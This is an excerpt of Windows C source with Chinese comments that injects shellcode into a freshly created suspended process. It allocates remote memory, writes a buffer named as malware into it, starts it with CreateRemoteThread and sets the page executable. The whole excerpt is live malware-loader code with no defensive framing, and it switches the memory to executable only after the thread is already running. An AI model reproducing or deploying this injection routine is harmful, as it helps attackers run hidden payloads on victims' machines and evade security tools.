 158
159 if (CreateProcessA(NULL, Process, NULL , NULL,TRUE, CREATE_SUSPENDED , NULL, NULL, &si, &pi) == 0){ return bRet;}
160 printf("[+] 新进程的进程ID号：%d \n", pi.dwProcessId);
161 printf("[+] 新进程的主线程ID号：%d \n", pi.dwThreadId);
162 // 分配内存,设置为内存页为读写
163 lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess , NULL, size + 1, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
164
165 if (lpnewVictimBaseAddr == NULL) { printf("[-] VirtualAllocEx error:%d\n",GetLastError());
166 // 分配内存失败时终止进程
167 if (!TerminateProcess(pi.hProcess, 0)) { printf("[-] TerminateProcess error:%d\n", GetLastError()); } return bRet;
168 }
169 // 将shellcode写入到在进程中分配的地址
170 WriteProcessMemory(pi.hProcess, lpnewVictimBaseAddr, (LPVOID)lpMalwareBaseAddr, size + 1, NULL);
171 // 创建一个线程，执行要分配的地址
172 hThread = CreateRemoteThread(pi.hProcess, 0, 0,
173 (LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr, NULL, 0, NULL);
174
175 // 设置内存可执行
176 if (!VirtualProtectEx(pi.hProcess, lpnewVictimBaseAddr, size + 1, PAGE_EXECUTE, &dwOldProtect)) {
177 printf("Error:%d\n", GetLastError());
178 }
179